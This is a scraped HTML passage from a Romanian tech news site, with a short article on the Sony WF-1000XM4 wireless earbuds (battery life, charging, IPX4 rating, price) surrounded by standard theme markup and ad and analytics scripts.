<p><img decoding="async" class="aligncenter size-medium wp-image-36190" src="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-3-665x359.jpg" alt="" width="665" height="359" srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-3-665x359.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-3-1024x553.jpg 1024w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-3-768x415.jpg 768w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-3-696x376.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-3-1068x577.jpg 1068w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-3-778x420.jpg 778w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-3.jpg 1437w" sizes="(max-width: 665px) 100vw, 665px" /></p>
<p>Cutia de transport şi încărcare duce autonomia la 24 ore şi avem şi încărcare rapidă: 5 minute de alimentare oferă 60 de minute de playback. Există şi încărcare wireless şi suport Qi. Sony WF-1000XM4, au certificare IPX4, deci rezistă la ploaie şi costă 280 de euro. Se pot cumpăra chiar acum.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-36191" src="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-5-665x405.jpg" alt="" width="665" height="405" srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-5-665x405.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-5-1024x624.jpg 1024w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-5-768x468.jpg 768w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-5-1536x936.jpg 1536w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-5-696x424.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-5-1068x651.jpg 1068w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-5-689x420.jpg 689w, https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf1000-xm4-5.jpg 1542w" sizes="auto, (max-width: 665px) 100vw, 665px" /></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>SURSĂ</span><a rel="nofollow" href="https://www.mobilissimo.ro/stiri-diverse/sony-a-lansat-castile-true-wireless-wf-1000xm4">Mobilissimo.ro</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.gadgetzone.ro/tag/casti-in-ear-cu-anc/">casti in ear cu ANC</a></li><li><a href="https://www.gadgetzone.ro/tag/casti-sony-2021/">casti Sony 2021</a></li><li><a href="https://www.gadgetzone.ro/tag/casti-sony-pret/">casti Sony pret</a></li><li><a href="https://www.gadgetzone.ro/tag/casti-wireless/">casti wireless</a></li><li><a href="https://www.gadgetzone.ro/tag/ldac/">LDAC</a></li><li><a href="https://www.gadgetzone.ro/tag/sony-wf-1000xm4/">Sony WF-1000XM4</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetzone.ro%2Fsony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sony+prezint%C4%83+c%C4%83%C5%9Ftile+WF-1000XM4%2C+cu+un+corp+mai+compact+dec%C3%A2t+predecesorul%2C+LDAC%2C+ANC+mai+bun&url=https%3A%2F%2Fwww.gadgetzone.ro%2Fsony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun%2F&via=Gadget+Zone" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/&amp;media=https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg&description=Sony a prezentat căştile WF-1000XM4, model în ear wireless cu ANC, autonomie mai bună decât predecesorul şi LDAC." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sony+prezint%C4%83+c%C4%83%C5%9Ftile+WF-1000XM4%2C+cu+un+corp+mai+compact+dec%C3%A2t+predecesorul%2C+LDAC%2C+ANC+mai+bun %0A%0A https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.gadgetzone.ro/realme-a-oferit-un-teaser-pentru-primul-sau-laptop-va-fi-lansat-sub-brand-dizo/">Realme a oferit un teaser pentru primul său laptop! Va fi lansat sub brand Dizo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.gadgetzone.ro/razer-hammerhead-true-wireless-x-au-debutat-oficial-casti-de-gaming-pentru-smartphone-cu-logo-iluminat-rgb/">Razer Hammerhead True Wireless X au debutat oficial! Căști de gaming pentru smartphone cu logo iluminat RGB</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gadgetzone.ro/author/radu-iorga/" aria-label="author-photo"><img alt='Radu Iorga' src='https://secure.gravatar.com/avatar/e4c3280ed1d0666b7d75b0cbc4ccd91252c987601d80baa1b77e77db14134be4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4c3280ed1d0666b7d75b0cbc4ccd91252c987601d80baa1b77e77db14134be4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a></span></div><div class="td-author-description">Copil al anilor 80, sunt pasionat de orice ticăie, bipăie şi are LED-uri. Am trecut de la HC-uri şi telefoane cu clapetă la headseturi VR şi automobile autonome. I love technology!</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Radu Iorga"><meta itemprop="url" content="https://www.gadgetzone.ro/author/radu-iorga/"></span><meta itemprop="datePublished" content="2021-06-09T19:39:54+03:00"><meta itemprop="dateModified" content="2021-06-09T19:39:54+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png"></span><meta itemprop="name" content="Gadget Zone"></span><meta itemprop="headline " content="Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC, ANC mai bun"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gadgetzone.ro/wp-content/uploads/2021/06/sony-wf-1000xm4-1.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="821"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":36187,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "253";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "85";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLE SIMILARE</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/jbl-aduce-inovatia-in-materie-de-casti-wireless-live-3-se-remarca-prin-carcasa-cu-touchscreen-si-rezistenta-la-praf-si-apa/"  rel="bookmark" class="td-image-wrap " title="JBL aduce inovația în materie de căști wireless; Live 3 se remarcă prin carcasa cu touchscreen și rezistență la praf și apă" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2024/01/jbl_live_tws_3_jbl_1704883485901-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2024/01/jbl_live_tws_3_jbl_1704883485901-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2024/01/jbl_live_tws_3_jbl_1704883485901-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="JBL aduce inovația în materie de căști wireless; Live 3 se remarcă prin carcasa cu touchscreen și rezistență la praf și apă" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/jbl-aduce-inovatia-in-materie-de-casti-wireless-live-3-se-remarca-prin-carcasa-cu-touchscreen-si-rezistenta-la-praf-si-apa/"  rel="bookmark" title="JBL aduce inovația în materie de căști wireless; Live 3 se remarcă prin carcasa cu touchscreen și rezistență la praf și apă">JBL aduce inovația în materie de căști wireless; Live 3 se remarcă prin carcasa cu touchscreen și rezistență la praf și apă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/ces-2024-sennheiser-dezvaluie-castile-momentum-true-wireless-4-cu-anc-adaptiv-si-aptx-lossless/"  rel="bookmark" class="td-image-wrap " title="CES 2024: Sennheiser dezvăluie căştile Momentum True Wireless 4, cu ANC Adaptiv şi AptX Lossless" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2024/01/download-2024-01-10T134639.969-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2024/01/download-2024-01-10T134639.969-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2024/01/download-2024-01-10T134639.969-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CES 2024: Sennheiser dezvăluie căştile Momentum True Wireless 4, cu ANC Adaptiv şi AptX Lossless" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/ces-2024-sennheiser-dezvaluie-castile-momentum-true-wireless-4-cu-anc-adaptiv-si-aptx-lossless/"  rel="bookmark" title="CES 2024: Sennheiser dezvăluie căştile Momentum True Wireless 4, cu ANC Adaptiv şi AptX Lossless">CES 2024: Sennheiser dezvăluie căştile Momentum True Wireless 4, cu ANC Adaptiv şi AptX Lossless</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/sony-linkbuds-s-este-cea-mai-compacta-si-usoara-pereche-de-casti-true-wireless-din-lume/"  rel="bookmark" class="td-image-wrap " title="Sony LinkBuds S este cea mai compactă şi uşoară pereche de căşti true wireless din lume" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/05/sony-link-buds-s-4-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/05/sony-link-buds-s-4-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2022/05/sony-link-buds-s-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sony LinkBuds S este cea mai compactă şi uşoară pereche de căşti true wireless din lume" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/sony-linkbuds-s-este-cea-mai-compacta-si-usoara-pereche-de-casti-true-wireless-din-lume/"  rel="bookmark" title="Sony LinkBuds S este cea mai compactă şi uşoară pereche de căşti true wireless din lume">Sony LinkBuds S este cea mai compactă şi uşoară pereche de căşti true wireless din lume</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    
<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_11 td_block_template_1">
